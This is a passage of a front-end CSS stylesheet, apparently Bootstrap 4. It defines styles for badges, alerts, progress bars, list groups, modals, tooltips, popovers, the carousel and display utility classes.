    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}

.badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25rem;
}

.badge:empty {
    display: none;
}

.btn .badge {
    position: relative;
    top: -1px;
}

.badge-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem;
}

.badge-primary {
    color: #fff;
    background-color: #007bff;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #0062cc;
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #545b62;
}

.badge-success {
    color: #fff;
    background-color: #28a745;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #1e7e34;
}

.badge-info {
    color: #fff;
    background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #117a8b;
}

.badge-warning {
    color: #212529;
    background-color: #ffc107;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
    color: #212529;
    text-decoration: none;
    background-color: #d39e00;
}

.badge-danger {
    color: #fff;
    background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #bd2130;
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
    color: #212529;
    text-decoration: none;
    background-color: #dae0e5;
}

.badge-dark {
    color: #fff;
    background-color: #343a40;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #1d2124;
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: 0.3rem;
}

@media (min-width: 576px) {
    .jumbotron {
        padding: 4rem 2rem;
    }
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
}

.alert {
    position: relative;
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.alert-heading {
    color: inherit;
}

.alert-link {
    font-weight: 700;
}

.alert-dismissible {
    padding-right: 4rem;
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit;
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
}

.alert-primary hr {
    border-top-color: #9fcdff;
}

.alert-primary .alert-link {
    color: #002752;
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db;
}

.alert-secondary hr {
    border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
    color: #202326;
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.alert-success hr {
    border-top-color: #b1dfbb;
}

.alert-success .alert-link {
    color: #0b2e13;
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}

.alert-info hr {
    border-top-color: #abdde5;
}

.alert-info .alert-link {
    color: #062c33;
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}

.alert-warning hr {
    border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
    color: #533f03;
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

.alert-danger hr {
    border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
    color: #491217;
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe;
}

.alert-light hr {
    border-top-color: #ececf6;
}

.alert-light .alert-link {
    color: #686868;
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca;
}

.alert-dark hr {
    border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
    color: #040505;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

.progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: 0.75rem;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}

.progress-bar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    text-align: center;
    background-color: #007bff;
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-bar-striped {
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
        );
    background-size: 1rem 1rem;
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite;
}

.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.list-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa;
}

.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 0.75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
    z-index: 1;
    text-decoration: none;
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    background-color: #fff;
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom: 0;
}

.list-group-item-primary {
    color: #004085;
    background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
    color: #004085;
    background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085;
}

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
    color: #383d41;
    background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41;
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
    color: #155724;
    background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724;
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
    color: #0c5460;
    background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460;
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
    color: #856404;
    background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404;
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
    color: #721c24;
    background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24;
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182;
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21;
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.5;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    opacity: 0.75;
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer;
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
}

.modal-open {
    overflow: hidden;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 0.5rem;
    pointer-events: none;
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-dialog-centered {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: 0.3rem;
    border-top-right-radius: 0.3rem;
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1rem;
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
    margin-left: 0.25rem;
}

.modal-footer > :not(:last-child) {
    margin-right: 0.25rem;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto;
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2));
    }

    .modal-sm {
        max-width: 300px;
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width: 800px;
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    opacity: 0;
}

.tooltip.show {
    opacity: 0.9;
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem;
}

.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
    padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
    top: 0;
    border-width: 0.4rem 0.4rem 0;
    border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
    padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
    right: 0;
    border-width: 0.4rem 0.4rem 0.4rem 0;
    border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
    padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
    bottom: 0;
    border-width: 0 0.4rem 0.4rem;
    border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
    padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
    left: 0;
    border-width: 0.4rem 0 0.4rem 0.4rem;
    border-left-color: #000;
}

.tooltip-inner {
    max-width: 200px;
    padding: 0.25rem 0.5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
}

.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
    margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
    bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
    bottom: 0;
    border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
    bottom: 1px;
    border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
    margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
    left: 0;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
    left: 1px;
    border-right-color: #fff;
}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
    margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
    top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
    top: 0;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
    top: 1px;
    border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
    margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
    border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
    right: 0;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
    right: 1px;
    border-left-color: #fff;
}

.popover-header {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    color: inherit;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
    display: none;
}

.popover-body {
    padding: 0.5rem 0.75rem;
    color: #212529;
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-item {
    position: relative;
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-transition: -webkit-transform 0.6s ease;
    transition: -webkit-transform 0.6s ease;
    transition: transform 0.6s ease;
    transition: transform 0.6s ease, -webkit-transform 0.6s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
    display: block;
}

.carousel-item-next,
.carousel-item-prev {
    position: absolute;
    top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next.carousel-item-left,
    .carousel-item-prev.carousel-item-right {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.carousel-item-next,
.active.carousel-item-right {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-next,
    .active.carousel-item-right {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}

.carousel-item-prev,
.active.carousel-item-left {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
    .carousel-item-prev,
    .active.carousel-item-left {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}

.carousel-control-prev,
.carousel-control-next {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: 0.5;
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9;
}

.carousel-control-prev {
    left: 0;
}

.carousel-control-next {
    right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat center center;
    background-size: 100% 100%;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    z-index: 15;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
}

.carousel-indicators li {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
    position: absolute;
    top: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: "";
}

.carousel-indicators li::after {
    position: absolute;
    bottom: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: "";
}

.carousel-indicators .active {
    background-color: #fff;
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-primary {
    background-color: #007bff !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
    background-color: #0062cc !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
    background-color: #545b62 !important;
}

.bg-success {
    background-color: #28a745 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
    background-color: #1e7e34 !important;
}

.bg-info {
    background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
    background-color: #117a8b !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
    background-color: #d39e00 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
    background-color: #bd2130 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
    background-color: #dae0e5 !important;
}

.bg-dark {
    background-color: #343a40 !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
    background-color: #1d2124 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-right {
    border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
    border-left: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-right-0 {
    border-right: 0 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-left-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #007bff !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #28a745 !important;
}

.border-info {
    border-color: #17a2b8 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #343a40 !important;
}

.border-white {
    border-color: #fff !important;
}

.rounded {
    border-radius: 0.25rem !important;
}

.rounded-top {
    border-top-left-radius: 0.25rem !important;
    border-top-right-radius: 0.25rem !important;
}

.rounded-right {
    border-top-right-radius: 0.25rem !important;
    border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
    border-bottom-right-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
    border-top-left-radius: 0.25rem !important;
    border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.d-none {
    display: none !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-block {
    display: block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

@media (min-width: 576px) {
    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
